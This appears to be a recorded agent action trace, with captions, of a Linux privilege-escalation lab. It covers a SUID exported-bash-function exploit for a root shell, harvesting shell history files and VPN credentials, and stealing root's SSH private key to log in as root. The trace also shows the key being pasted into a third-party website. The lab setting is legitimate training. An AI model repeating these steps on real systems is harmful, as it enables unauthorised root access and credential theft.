
- List the contents of /usr/local/bin with ls -la
scroll("down", 3)

mouse_move(232, 299)

mouse_move(214, 423)

mouse_move(187, 431)

mouse_move(191, 434)

mouse_move(347, 266)

mouse_move(378, 273)

mouse_move(349, 298)

mouse_move(589, 50)

mouse_move(242, 354)

mouse_move(376, 309)

type("cd")

type("ls -")

type("la /usr")

type("/local/bin")

- Run strings on suid-env and highlight its 'service apache2 start' call lacking a full path
type("strin")

type("gs suid-env")

key("Return")

mouse_move(419, 205)

double_click(416, 202)

double_click(113, 489)

double_click(35, 488)

mouse_move(390, 226)

mouse_move(444, 356)

- Run strings /usr/local/bin/suid-env2, revealing it calls /usr/sbin/service apache2 start
type("strings")

type("/usr/l")

type("ocal")

type("/bin/su")

type("id-env2")

mouse_move(78, 337)

mouse_move(171, 366)

mouse_move(175, 355)

- Run /bin/bash --version and confirm the target has GNU bash 4.1.5
type("/bin/b")

type("ash --version")

double_click(195, 393)

double_click(14, 393)

key("Return")

double_click(130, 355)

double_click(208, 373)

double_click(196, 393)

mouse_move(275, 474)

- Define the function /usr/sbin/service { /bin/bash -p; } in the shell
type("func")

type("tion")

type("/")

right_click(78, 355)

type("{")

type("/bin")

type("bash")

type("-p;")

key("Return")

double_click(344, 488)

double_click(25, 335)

- Export the /usr/sbin/service function with export -f
type("export -f")

type("/usr/")

type("sbin/service")

- Run suid-env2 for a root shell and confirm uid=0(root) with id
type("id")

mouse_move(508, 383)

double_click(407, 203)

mouse_move(169, 335)

mouse_move(176, 335)

double_click(127, 298)

key("Return")

mouse_move(18, 378)


- Exit the root shell, then enter su root with a junk password
mouse_move(331, 139)

mouse_move(285, 111)

- Page through all hidden history files with cat ~/.*history | less
type("cat")

mouse_move(245, 136)

type("~")

type("/.")

type(".")

type("*hist")

type("ory")

type(".")

double_click(256, 108)

type("| less")

left_click(690, 335)

right_click(385, 303)

type("id")

type("e")

type("xit")

mouse_move(261, 300)

mouse_move(251, 283)

double_click(21, 241)

- Print myvpn.ovpn from /home/user and highlight its /etc/openvpn/auth.txt credentials path
type("cd /home/user")

mouse_move(180, 298)

type("cat myvpn.ovpn")

mouse_move(98, 293)

mouse_move(102, 284)

double_click(36, 412)

double_click(311, 412)

double_click(331, 412)

mouse_move(80, 214)

mouse_move(80, 262)

double_click(245, 413)

mouse_move(93, 167)

double_click(19, 184)

double_click(227, 412)

mouse_move(149, 412)

double_click(246, 413)

right_click(355, 445)

mouse_move(277, 407)

- Submit /etc/openvpn/auth.txt as the Task 17 root-credentials answer
left_click(688, 416)

- Clear the terminal after reading root's username and password from auth.txt
type("clear")

mouse_move(219, 273)

mouse_move(223, 269)

mouse_move(248, 115)

- List the root directory and enter the hidden .ssh folder with ls -la
type("cd /")

mouse_move(346, 89)

mouse_move(206, 150)

mouse_move(161, 172)

double_click(431, 393)

mouse_move(75, 401)

mouse_move(555, 420)

type("cd .ssh")

type("-la")

mouse_move(491, 498)

- Print root_key and copy root's RSA private key
type("cat root_key")

scroll("down", 3)

scroll("down", 3)

right_click(194, 421)

- Format the copied root key on samltool's Format a Private Key page
type("ssh key format")

left_click(119, 89)

scroll("down", 3)

left_click(598, 405)

left_click(598, 404)

scroll("up", 3)

- Split Konsole into two panes and start an id_rsa file in nano
scroll("down", 3)

left_click(58, 90)

left_click(88, 104)

type("nano request.txt")

key("Return")

type("rm -r share")

key("Return")

type("nano id_rsa")

key("Return")

type("chmod 600 id_rsa")

mouse_move(612, 317)

type("ssh -i id_rsa root@10.10.105.231")

mouse_move(359, 244)

- Paste the target IP, log in as root with the key, and confirm uid=0 with id
right_click(713, 284)

key("Return")

type("id")

key("Return")

- Select .ssh in the listing and print root_key again
double_click(432, 332)

type("cat root_key")

key("Return")

scroll("down", 3)

mouse_move(413, 352)

mouse_move(494, 428)

mouse_move(321, 477)

- Expand Task 21 Privilege Escalation Scripts to see its completed question
left_click(314, 371)
